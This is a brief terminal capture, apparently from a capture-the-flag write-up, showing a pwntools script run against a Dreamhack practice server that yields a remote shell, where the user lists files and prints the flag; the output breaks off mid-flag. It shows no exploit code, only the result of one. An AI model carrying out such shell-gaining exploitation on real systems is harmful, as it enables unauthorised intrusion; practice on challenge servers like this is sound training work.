 root@1:/home/a/Documents# python3 b0.py
[+] Opening connection to host3.dreamhack.games on port 16289: Done
b0.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwn
tools.com/#bytes
  p.recvuntil('buf = (')
[*] Switching to interactive mode
)
$ ls
basic_exploitation_000
flag
run.sh
$ cat flag
DH{